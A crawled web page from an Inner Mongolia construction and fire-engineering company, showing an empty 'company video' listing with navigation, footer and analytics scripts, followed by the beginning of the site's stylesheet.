

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://senhaijs.com/Case/List/51
body_size: 18426
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<title>公司视频宣传-内蒙古森海建设有限公司</title>
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
<link rel="icon" href="/Upload/20210515/2021051510370870291614922.ico">
<link rel="stylesheet" href="/Resources/css/index.css">
<link rel="stylesheet" href="/Resources/css/swiper.css">
<script src="/Resources/js/jquery-1.9.1.min.js"></script>
<script src="/Resources/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/Resources/js/peizhi.js"></script>
<script src="/Resources/js/index.js"></script>
<script src="/Resources/js/scrollreveal.min.js"></script>
<script src="/Resources/js/upNum.js"></script>
<script src="/Resources/js/jquery.Yl.Slide.min.js"></script>
<script src="/Resources/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/Resources/Gf/myjs.js"></script>
<script src="/Resources/js/wow.js/wow.min.js"></script>
<link href="/Resources/animate/animate.css" rel="stylesheet" />

<link href="/Resources/css/xj.css" rel="stylesheet" />

<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?aacc99052feddcfa7af45ad08c0d4af4";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
    $(function () {
        var wow = new WOW({
            offset: 20
        });
        wow.init();
        try {
            if (window.parent.document != document) {
                $('a').attr('target', '');
            }
        } catch (e) {
            $('a').attr('target', '');
        }
    });
</script>
    <script type="text/javascript">
        var RootPath = "";
    </script>
</head>
<body>
    <!--header BEGIN-->
    <div class="head">
    <div class="head-c">
        <h1>
            <a href="/" target="_blank" title="内蒙古森海建设有限公司">
                <img src="/Upload/20210515/2021051510282426582851615.png" alt="">
            </a>
        </h1>
        <div class="head-c-r bdsharebuttonbox">
            <a title="分享到QQ好友" class="head-qq bds_sqq" href="#" data-cmd="sqq"></a>
            <a title="分享到新浪微博" class="head-wb bds_tsina" href="#" data-cmd="tsina"></a>
            <span>0471-3303157</span>
        </div>
    </div>
</div>
<div class="nav" >
    <div class="nav-c clearfix">
        <div class="nav-c-list">
            <ul class="clearfix">
                <li>
                    <span></span>
                    <a href="/">首页</a>
                </li>
                    <li class="on">
                        <span></span>
                        <a href="javascript: void(0);">关于我们</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Page/gsjs">公司介绍</a>
                                    </li>
                                    <li>
                                        <a class="on" href="/Case/List/51">公司视频宣传</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/qywh">企业文化</a>
                                    </li>
                                    <li>
                                        <a class="" href="/DevelopmentPath/List/18">发展历程</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Case/List/20">荣誉资质</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">新闻中心</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/News/List/23">企业动态</a>
                                    </li>
                                    <li>
                                        <a class="" href="/News/List/25">行业资讯</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">案例展示</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Case/List/27">工程案例</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Case/List/52">智慧消防</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Case/List/28">消防安全培训</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">业务范围</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Case/List/45">建筑工程</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/xfcp">建筑机电安装</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/zxgc">建筑装修装饰</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/zngc">建筑劳务</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/xfss">消防工程</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Services/List/48">消防产品</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/sglw">消防检测维保</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">人才战略</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Page/rcln">人才理念</a>
                                    </li>
                                    <li>
                                        <a class="" href="/TeamShow/List/39">团队风采</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">联系我们</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Page/lxwm">联系我们</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/zlhz">战略合作伙伴</a>
                                    </li>
                            </ul>
                    </li>
            </ul>
        </div>
        <div class="search">
            <input type="text" name="" id="textfield" placeholder="请输入关键字">
            <span>请输入关键字</span>
            <a href="javascript:;" id="SearchButton">
                <img src="/Resources/images/search-ico.png" id="SearchButton" alt="">
            </a>
        </div>
    </div>
</div>
<div class="zz"></div>

<div class="two-navM">
    <header class="two-nav-m-top">
        <h1>
            <img src="/Upload/20210515/2021051509343594097276324.png" alt="">
            <span class="close"></span>
        </h1>
    </header>
    <div class="two-nav-m">
        <ul>
            <li>
                <a href="/">首页</a>
                <span></span>
            </li>
                <li class="on">
                    <a href="/Page/gsjs">关于我们</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/News/List/23">新闻中心</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/Case/List/27">案例展示</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/Case/List/45">业务范围</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/Page/rcln">人才战略</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/Page/lxwm">联系我们</a>
                    <span></span>
                </li>
        </ul>
    </div>
</div>
<div class="head-m">
    <div class="head-c">
        <h1>
            <a href="/">
                <img src="/Upload/20210515/2021051509343594097276324.png" alt="">
            </a>
        </h1>
        <div class="search cd">
            <a href="javascript:;">
                <img src="/Resources/images/cd-ico.png" alt="">
            </a>
        </div>
    </div>
</div>
<div class="hd726">
    <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="a1"></a>
    <a href="" class="a2"></a>
</div>
<script>

    if ($('.nav-c-list li.on').length <= 0) {
        $('.nav-c-list li:first').addClass('on');
    }

    $('.search').mouseover(function () {
        $('.search').css('background', '#fff')
        $('.search input').css('display', 'inline-block')
        $('.search span').css('display', 'none')
    })
    $('.search').mouseout(function () {
        $('.search').css('background', '')
        $('.search input').css('opacity', '1')
        $('.search span').css('display', 'inline-block')
        $('.search input').css('display', 'none')
    })
</script>
<script>window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>

    <!--header END-->
    <!--SUBPAGE BEGIN-->
    <div class="gywmlm lm  ">
    <h3>公司视频宣传<em></em></h3>
    <div class="current-l">
        <span>您当前的位置：</span>
        <a href="/">首页</a>
        <em>-</em>
            <a href="javascript:;">关于我们</a>
            <em>-</em>
            <a href="">公司视频宣传</a>

    </div>
        <div class="btn">
                <a class="" href="/Page/gsjs">公司介绍</a>
                <a class="on" href="/Case/List/51">公司视频宣传</a>
                <a class="" href="/Page/qywh">企业文化</a>
                <a class="" href="/DevelopmentPath/List/18">发展历程</a>
                <a class="" href="/Case/List/20">荣誉资质</a>
        </div>
</div>


<div class="fwxm">
    <div class="fwxm-c">
            <div class="wow fadeInUp" style="text-align:center;min-height:200px;"><h4>未找到相关信息</h4></div>
        
    </div>
</div>
<script>
    (function () {

        var config = {
            viewFactor: .2,
            duration: 800,
            distance: "0px",
            scale: 1,
            reset: true,
            viewOffset: { top: 50, bottom: 50 }
        }

        window.sr = new ScrollReveal(config)
    })();

    sr.reveal(".h-banner", {
        origin: 'top',
        distance: '170px',
        easing: 'ease-out',
        delay: 0
    });

</script>
    <!--SUBPAGE END-->

<!-- 底部 开始 -->
<div class="foot wow fadeInUp">
    <div class="foot-c">
        <div class="foot-c-t">
    <div class="foot-c-l">
        <div class="foot-c-l-nav">
          
        </div>
        <div class="foot-iphone">0471-3303157</div>
        <div class="address">
            <span>地址：内蒙古呼和浩特市回民区光明路兰太广场B座3楼</span>　<a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91150100053905612M-SAIC_SHOW_10000091150100053905612M1657873077928&signData=MEQCIH0K88NPdR+uN5UvsD8sg6/UocWG6GS21oT6UEMBvJHlAiBtLwNqth5PXFazypeHK5zgN0l51qjdXlgNHRPzA99nSQ==" target="_blank" ><img src="http://www.senhaijs.com//upload/image/20220718/6379373495341723496462149.png" title="ba1.png" alt="ba1.png"/>电子营业执照</a><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1280315770'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1280315770%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript" src="//js.users.51.la/21558419.js"></script><script src="http://gfhf.nmqq.net/hf.js?v=20240122"></script>
        </div>
        <div class="foot-c-l-b">
            <a href="https://beian.miit.gov.cn/" target="_blank">蒙ICP备2021002409号-1</a>　
            <img src="/Resources/images/ga.png" alt="">
            <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15010302000773">蒙公网安备 15010302000773号</a>
            <a href="/Sitemap.html" target="_blank">网站地图</a>    
            <a href="http://www.nmgf.net/" target="_blank">技术支持</a>：<a href="http://www.nmgf.net/"><img src="/Resources/images/foot-gf.png" alt=""></a>
        </div>
    </div>
    <div class="foot-c-r">
        <div class="foot-c-r-rwm">
            <img src="/Upload/20210515/2021051510351194738632607.jpg" alt="">
        </div>
        <span>我们竭诚为您服务</span>
    </div>
</div>

            <div class="foot-c-b">
                <span>内蒙古森海建设有限公司 | 消防工程 | 机电安装工程 | 建筑工程</span>
            </div>
    </div>
</div>
<!-- 底部 结束 -->    <!-- 底部 开始 -->
<div class="foot-m wow fadeInUp">
    <div class="foot-c-t">
        <div class="foot-c-l">
            <div class="foot-c-l-b">
  <a>蒙ICP备2021002409号-1</a>
            </div>
            <div class="foot-c-l-b">
            </div>
            <div class="foot-c-l-b">
                <a href="http://www.nmgf.net/" target="_blank">技术支持</a>　<a href="http://www.nmgf.net/" target="_blank"><img src="/Resources/images/foot-gf.png" alt=""></a>
</div>
            <div class="hd726">
                <a href="" class="a2"></a>
            </div>
        </div>
    </div>
</div>
    <style>
        .copyright--pop_mask {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 19999;
            visibility: hidden;
            background: rgba(0, 0, 0, .8);
        }
        .copyright--pop_content {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 20000;
            max-width: 580px;
            width: 90%;
            background: #fff;
            visibility: hidden;
            border-radius: 4px;
        }
        .copyright--pop.show .copyright--pop_mask {
            visibility: visible;
        }
        .copyright--pop.show .copyright--pop_content {
            visibility: visible;
        }
        .copyright--pop_content .close {
            position: absolute;
            top: -70px;
            right: 0;
            z-index: 10;
            width: 56px;
            height: 56px;
            background: url(/Resources/images/icon1000.png) no-repeat center / 100% 100%;
        }
        .copyright--pop_content .bg {
            margin: -11.5% auto 0;
            display: block;
            max-width: 100%;
        }
        .copyright--pop_content .text {
            margin: 20px 0 30px 0;
            font-size: 18px;
            color: #666;
            text-align: center;
            line-height: 2.5;
            overflow-y: auto;
            overflow-x: hidden;
            max-height: 50vh;
            -webkit-overflow-scrolling: touch;
        }
    </style>
    <script src="/Resources/js/js.cookie.js"></script>
    <script>
        try {
            $(function () {
                if (!Cookies.get('showCopyright_mb02')) {
                    Cookies.set('showCopyright_mb02', '1');
                    $('.copyright--pop').addClass('show');
                }
                $('.copyright--pop_content .close').click(function () {
                    $('.copyright--pop').removeClass('show');
                });
            });
        } catch (e) {
            console.log(e);
        }
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://senhaijs.com/Resources/css/index.css
body_size: 69215
content:
body, h1, h2, h3, h4, h5, h6, p, dl, dd {
  margin: 0;
}

body {
  font-family: '微软雅黑';
}

em, i {
  font-style: normal;
}

img {
  vertical-align: top;
  border: none;
}

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

a {
  text-decoration: none;
}

input {
  padding: 0;
  outline: none;
}

.clearfix:after {
  content: "";
  height: 0;
  line-height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}

/* 头部 开始 */

.head {
  height: 114px;
  border
}

.head-c {
  width: 1200px;
  margin: 0 auto;
  padding-top: 22px;
  overflow: hidden;
}

.head-c h1 {
  float: left;
}

.head-c h1 a img:hover {
  opacity: 0.8;
}

.head-c-r {
  float: right;
  margin-top: 21px;
}

.head-c-r a {
  display: inline-block;
  width: 27px !important;
  height: 27px !important;
  vertical-align: middle;
  margin: 0 !important;
  padding: 0 !important;
  margin-right: 5px !important;
}

.head-c-r .head-qq {
  background: url(../images/head-r-qq.png) no-repeat center !important;
}

.head-c-r .head-wb {
  background: url(../images/head-r-wb.png) no-repeat center !important;
}

.head-c-r span {
  background: url(../images/t-inphoe-ico.png) no-repeat left 2px;
  font-size: 18px;
  color: #052c7d;
  padding-left: 20px;
  padding-bottom: 2px;
  font-weight: bold;
}

.nav {
  height: 60px;
  background: #052c7c;
  line-height: 60px;
}

.nav-c {
  width: 1200px;
  margin: 0 auto;
}

.nav-c>ul>li {
  float: left;
  width: 117px;
  text-align: center;
  background: url(../images/nav-br.png) no-repeat right center;
  font-size: 14px;
}

.nav-c>ul>li a {
  color: #fff;
  display: block;
  width: 100%;
  height: 100%;
}

.nav-c .twoNav>li {
  background: none;
}

.nav-c ul .on span {
  width: 100%;
}

.nav-c-list {
  float: left;
}

.search {
  float: right;
  margin-right: 20px;
  height: 48px;
  margin-top: 6px;
  padding: 0 18px;
  transition: 1s;
}

.search input {
  border: none;
  height: 40px;
  background: none;
  color: #fff;
  width: 160px;
  color: #052c7c;
  vertical-align: top;
  line-height: 40px;
  margin-top: 4px;
  font-size: 14px;
  opacity: 0;
  display: none;
}

.search a {
  margin-left: 15px;
  margin-top: 15px;
}

.search a img {
  margin-top: 15px;
  vertical-align: top;
}

.search span {
  font-size: 14px;
  color: #5b7ce7;
  float: left;
  width: 165px;
  line-height: 48px;
}

/* 头部 结束 */

/* banner 开始 */

.fadeInUp {
  z-index: 9999;
}

.h-banner {
  position: relative;
  overflow: hidden;
  width: 100%;
  z-index: 0;
}

.h-banner img {
  width: 100%;
}

.pver-next {
  position: absolute;
  right: 60px;
  top: 50%;
  margin-top: -63px;
}

.pver-next a {
  display: block;
  width: 50px;
  height: 50px;
}

.pver-next .prev {
  background: url(../images/pver-ico.png) no-repeat;
}

.pver-next .prev:hover {
  opacity: 0.8;
}

.pver-next .next {
  background: url(../images/next-ico.png) no-repeat;
  margin-top: -115px;
}

.pver-next .next:hover {
  opacity: 0.8;
}

.h-banner-text {
  position: absolute;
  left: 450px;
  top: 200px;
  font-size: 24px;
  color: #ffffff;
  transition: 2s;
}

.fwxm-c>ul>li .text:hover .btn {
  opacity: 1;
  transform: scale(1.1, 1.1);
}

.h-banner-text img {
  width: 246px;
}

.h-banner-text span {
  display: block;
  font-size: 24px;
  color: #ffffff;
}

.h-banner ul li {
  position: relative;
  background: #fff;
}

.h-banner-text .s1 {
  line-height: 64px;
  margin-top: 10px;
}

.h-banner-list {
  margin-top: -80px;
  width: 100%;
  overflow: hidden;
}

.h-banner-list-c {
  width: 1200px;
  margin: 0 auto;
  position: relative;
}

.h-banner-list-c ul {
  overflow: hidden;
}

.h-banner-list-c ul li {
  width: 388px;
  height: 192px;
  background: #fff;
  margin-right: 18px;
  float: left;
  padding-top: 38px;
  cursor: pointer;
}

.h-banner-list-c ul li a {
  display: block;
  padding: 0 25px;
}

.h-banner-list-c .img {
  width: 64px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.h-banner-list-c .img img {
  width: 56px;
  height: 56px;
}

.h-banner-list-c .img .lyz {
  display: none;
}

.h-banner-list-c li:hover .img img {
  display: none;
}

.h-banner-list-c li:hover .img .lyz {
  display: block;
}

.h-banner-list-m .img {
  width: 64px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.zh_mb {
  position: relative;
  z-index: 0;
}

.h-banner-list-c h3 {
  font-size: 18px;
  color: #052c7c;
  font-weight: normal;
  text-align: center;
  line-height: 22px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.h-banner-list-m h3 {
  font-size: 18px;
  color: #052c7c;
  font-weight: normal;
  text-align: center;
  line-height: 22px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.h-banner-list-c .text {
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  text-align: center;
  margin-top: 10px;
}

.h-banner-list-m .text {
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  text-align: center;
  margin-top: 10px;
}

.h-banner-list .prev {
  position: absolute;
  width: 42px;
  height: 42px;
  /* #f2f5fb */
  top: 120px;
}

.h-banner-list .next {
  position: absolute;
  width: 42px;
  height: 42px;
  /* #f2f5fb */
  top: 140px;
}

.h-banner-list .prev {
  left: -70px;
  background: url(../images/h-banner-list-c-pver.png) no-repeat;
  transition: 1s;
}

.h-banner-list .prev:hover {
  background: url(../images/h-banner-list-c-pver-h.png) no-repeat;
  transition: 1s;
}

.h-banner-list .next {
  right: -110px;
  background: url(../images/h-banner-list-c-next.png) no-repeat;
  transition: 1s;
}

.h-banner-list .next:hover {
  background: url(../images/h-banner-list-c-next-h.png) no-repeat;
  transition: 1s;
}

.h-banner-list .dian {
  text-align: center;
}

.h-banner-list .dian ul {
  text-align: center;
  margin-top: 15px;
}

.h-banner-list .dian li {
  display: inline-block;
  width: 9px;
  height: 9px;
  margin: 0 5px;
  background: url(../images/h-banner-list-d-a.png) no-repeat;
  float: none;
  padding: 0;
  text-indent: -99px;
  overflow: hidden;
  cursor: pointer;
}

.h-banner-list .dian li:hover {
  background: url(../images/h-banner-list-d-a-h.png) no-repeat;
}

.h-banner-list .dian li.on {
  background: url(../images/h-banner-list-d-a-h.png) no-repeat;
}

/* banner 结束 */

/* 服务项目 开始 */

.ser {
  margin-top: 60px;
  padding-bottom: 110px;
  width: 100%;
  overflow: hidden;
}

.ser-title {
  width: 1200px;
  margin: 0 auto;
  margin-bottom: 60px;
}

.ser-title h3 {
  /* width: 225px; */
  font-size: 18px;
  color: #052c7c;
  line-height: 24px;
  /* padding-bottom: 40px; */
  /* background: url(../images/ser-title-e.png) no-repeat left bottom; */
  margin: 0 auto;
  text-align: center;
}

.ser-title h3 span {
  display: block;
  margin-top: 10px;
  font-size: 32px;
  color: #333333;
  text-transform: uppercase;
}

.ser-title h3:hover {
  opacity: .7 !important;
}

.news-title h2:hover {
  opacity: .7 !important;
}

.mail-b-c ul li:hover {
  opacity: .7 !important;
}

.ser-title h3 a {
  color: #052c7c;
}

.ser-title>span {
  display: block;
  width: 51px;
  height: 2px;
  background: #0d5195;
  margin: 0 auto;
  margin-top: 20px;
}

.ser-list {
  width: 1200px;
  margin: 0 auto;
}

.ser-list ul {
  overflow: hidden;
  width: 1245px;
}

.ser-list ul li {
  width: 375px;
  float: left;
  margin-right: 40px;
}

.ser-list ul li .text {
  padding: 0 20px;
  padding-bottom: 30px;
  margin-top: 13px;
  overflow: hidden;
  box-shadow: 0 0 20px #f9fafd;
}

.nav-c-list li .twoNav li {
  line-height: 48px;
  padding: 0 20px;
}

.ser-list ul li .text:hover {
  box-shadow: 0 0 20px #f9fafd;
}

.ser-list ul li .text h3 {
  font-size: 16px;
  line-height: 24px;
  font-weight: normal;
  color: #333333;
  margin-bottom: 5px;
  text-align: center;
}

.ser-list ul li .text h3 a {
  color: #333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ser-list ul li .text h3:hover a {
  color: #052c7c;
}

.ser-list ul li .img {
  position: relative;
  cursor: pointer;
  width: 100%;
  padding-bottom: 73.33%;
}

.ser-list ul li .img img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  display: block;
}

.ser-list ul li .img a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  background: url(../images/fwxm-c-iomg-zz.png) no-repeat center / 100% 100%;
  transition: 1s;
  z-index: 7;
}

.ser-list ul li .img:hover a {
  height: 100%;
}

.ser-list ul li .text span {
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: #999999;
  display: block;
}

.about-us-title h2:hover {
  opacity: .6;
}

/* 服务项目 结束 */

/* 关于我们 开始 */

.about {
  width: 100%;
  overflow: hidden;
  padding-bottom: 66px;
}

.about-title {
  text-align: center;
  padding-top: 47px;
  padding-bottom: 73px;
}

.about-title h3 {
  font-size: 32px;
  color: #ffffff;
  line-height: 74px;
}

.about-title span {
  display: block;
  width: 51px;
  height: 2px;
  background: #6295e8;
  margin: 0 auto;
}

.about-us {
  overflow: hidden;
  width: 1070px;
  margin: 0 auto;
  background: #fff;
  min-height: 330px;
  margin-top: -64px;
  text-align: center;
  padding-top: 55px;
  box-shadow: 0 0 20px rgba(0, 0, 0, .06);
}

.about-us-title {
  padding-bottom: 30px;
}

.about-us-title h2 {
  font-size: 18px;
  line-height: 24px;
  color: #052c7c;
  /* padding-bottom: 40px; */
  /* background: url(../images/about-us-title-e.png) no-repeat left bottom; */
  /* width: 170px; */
  margin: 0 auto;
}

.about-us-title h2 a {
  color: #052c7c;
}

.about-us-title h2 span {
  display: block;
  margin-top: 10px;
  font-size: 32px;
  color: #333333;
  text-transform: uppercase;
}

.about-us-title>span {
  display: block;
  width: 51px;
  height: 2px;
  margin: 0 auto;
  background: #0d5195;
  margin-top: 16px;
}

.about-us-text {
  font-size: 14px;
  line-height: 30px;
  color: #999999;
  width: 925px;
  margin: 0 auto;
}

.about-us .more {
  display: block;
  width: 154px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #e9e9e9;
  /* background: url(../images/about-us-more.png) no-repeat center center; */
  border-radius: 5px;
  margin: 54px auto 30px;
  line-height: 40px;
  text-align: center;
  font-size: 12px;
  color: #b2b2b2;
  position: relative;
}

.about-us .more:hover {
  color: #fff;
}

.about-us .more:hover span {
  width: 100%;
  height: 100%;
  transition: 1s;
}

.about-us .more span {
  position: absolute;
  left: 0;
  top: 0;
  transition: 1s;
  background: #0846c5;
  overflow: hidden;
  color: #fff;
  line-height: 40px;
  text-align: center;
  width: 0;
  height: 0;
}

.about-list {
  padding-bottom: 60px;
}

.about-list ul {
  text-align: center;
}

.about-list ul li {
  color: #ffffff;
  display: inline-block;
  background: url(../images/about-list-line.png) no-repeat right center;
}

.about-list ul li em {
  font-size: 60px;
  vertical-align: text-top;
}

.about-list ul li span {
  font-size: 16px;
}

.about-list ul li p {
  font-size: 14px;
  line-height: 24px;
}

.about-list ul .item1 {
  width: 240px;
}

.about-list ul .item2 {
  width: 340px;
  margin-right: 95px;
}

.about-list ul .item3 {
  background: none;
}

/* 关于我们 结束 */

/* 新闻中心 开始 */

.news {
  padding-top: 50px;
  padding-bottom: 63px;
  width: 100%;
  overflow: hidden;
}

.news-c {
  width: 1200px;
  margin: 0 auto;
}

.news-title {
  margin-bottom: 42px;
}

.news-title h2 {
  text-align: center;
  font-size: 18px;
  line-height: 24px;
  /* background: url(../images/news-title-e.png) no-repeat left bottom; */
  /* width: 236px; */
  margin: 0 auto;
  /* padding-bottom: 40px; */
}

.news-title h2 a {
  color: #052c7c;
}

.news-title h2 span {
  display: block;
  margin-top: 10px;
  font-size: 32px;
  color: #333333;
  text-transform: uppercase;
}

.news-title>span {
  display: block;
  width: 51px;
  height: 2px;
  background: #0d5195;
  margin: 0 auto;
  margin-top: 20px;
}

.news-list ul {
  overflow: hidden;
  width: 1236px;
}

.news-list li {
  width: 528px;
  height: 140px;
  background: #0846c5;
  float: left;
  margin-right: 36px;
  padding-left: 20px;
  padding-right: 34px;
  padding-top: 40px;
  margin-top: 20px;
  transition: .5s;
}

.news-list li .left {
  float: left;
  font-size: 36px;
  line-height: 24px;
  color: #fff;
}

.news-list li .left span {
  display: block;
  font-size: 18px;
  font-weight: normal;
  margin-top: 10px;
}

.news-list li .right {
  float: right;
  width: 407px;
}

.news-list li .right h3 {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
  margin-bottom: 15px;
}

.news-list li .right h3 a {
  color: #ffffff;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.news-list li .right .c_diw {
  font-size: 12px;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  color: #fff;
}

.news-list li .right .more {
  display: block;
  width: 29px;
  height: 12px;
  background: url(../images/news-list-right-a.png) no-repeat;
  margin-top: 24px;
}

.news-list .item1 {
  margin-top: 20px;
}

.news-list-dian {
  text-align: center;
  margin-top: 30px;
}

.news-list-dian li {
  display: inline-block;
  width: 9px;
  height: 9px;
  background: url(../images/h-banner-list-d-a.png) no-repeat;
  margin: 0 5px;
  text-indent: -99px;
  overflow: hidden;
  padding: 0;
  float: none;
  cursor: pointer;
}

.news-list-dian li:hover {
  background: url(../images/h-banner-list-d-a-h.png) no-repeat;
}

.news-list-dian li.on {
  background: url(../images/h-banner-list-d-a-h.png) no-repeat;
}

.news-list-qh {
  text-align: center;
  margin-top: 30px;
}

.news-list-qh a {
  display: inline-block;
  width: 148px;
  height: 30px;
  border: 1px solid #dfdfdf;
  margin: 0 5px;
  background: url(../images/news-list-qh-ico.png) no-repeat center center;
}

/* 新闻中心 结束 */

/* 团队展示 开始 */

.team {
  width: 100%;
  overflow: hidden;
  height: 442px;
  background: #f8f8f8;
  padding-top: 78px;
}

.team-c {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}

.team-c-l {
  float: left;
  margin-top: 44px;
}

.team-c-r {
  float: right;
  width: 706px;
}

.team-c-l-title {
  margin-bottom: 36px;
}

.team-c-l-title h2 {
  width: 95px;
  font-size: 18px;
  line-height: 24px;
  color: #686868;
  text-align: left;
  /* background: url(../images/team-c-l-title-e.png) no-repeat left top; */
  /* padding-top: 40px; */
}

.team-c-l-title h2 a {
  color: #686868;
}

.team-c-l-title h2 span {
  display: block;
  margin-bottom: 10px;
  font-size: 32px;
  color: #333333;
  text-transform: uppercase;
}

.team-c-l-title h2 a:hover {
  color: #052c7c;
}

.team-c-l-title>span {
  display: block;
  width: 51px;
  height: 2px;
  background: #0d5195;
  margin-top: 10px;
}

.team-c-l-text {
  padding: 24px 0;
  font-size: 14px;
  line-height: 30px;
  color: #5b5b5b;
  width: 336px;
  padding-left: 35px;
  background: url(../images/team-c-l-text-ico1.png) no-repeat left top, url(../images/team-c-l-text-ico2.png) no-repeat right bottom;
}

.team-c-l-qh {
  overflow: hidden;
  margin-top: 26px;
}

.team-c-l-qh a {
  float: left;
  width: 21px;
  height: 21px;
}

.team-c-l-qh .team-c-l-pver {
  background: url(../images/team-c-l-qh-prve.png) no-repeat;
  padding-right: 7px;
  border-right: 1px solid #cbcbcb;
  margin-right: 7px;
  transition: .5s;
}

.team-c-l-qh .team-c-l-pver:hover {
  background: url(../images/team-c-l-qh-prve-h.png) no-repeat;
  transition: .5s;
}

.team-c-l-qh .team-c-l-next {
  background: url(../images/team-c-l-qh-next.png) no-repeat;
  background-size: 21px;
  transition: .5s;
}

.team-c-l-qh .team-c-l-next:hover {
  background: url(../images/team-c-l-qh-next-h.png) no-repeat;
  background-size: 21px;
  transition: .5s;
}

.team-c-r ul {
  overflow: hidden;
  width: 742px;
}

.team-c-r ul li {
  width: 307px;
  height: 380px;
  float: left;
  margin-right: 54px;
  padding: 10px;
}

.team-c-r ul li .img {
  position: relative;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, .08);
}

.team-c-r ul li .img a {
  display: block;
  width: 100%;
  padding-bottom: 123.77%;
  position: relative;
  overflow: hidden;
}

.team-c-r ul li .img a img {
  display: block;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
}

.team-c-r ul li .img:hover .text {
  height: 120px;
  transition: .8s;
}

.team-c-r ul li .img .text {
  width: 100%;
  height: 0;
  background: #052c7c;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: .8s;
}

.team-c-r ul li .img .text div {
  padding: 30px 18px;
}

.team-c-r ul li .img .text h3 {
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
}

.team-c-r ul li .img .text h3 span {
  font-size: 12px;
  color: #6aa6f2;
  margin-left: 20px;
}

.team-c-r ul li .img .text h3 span em {
  margin-right: 10px;
}

.team-c-r ul li .img .text p {
  font-size: 12px;
  line-height: 24px;
  color: #458be3;
}

/* 团队展示 结束 */

/* 寄件 开始 */

.mail-t {
  width: 100%;
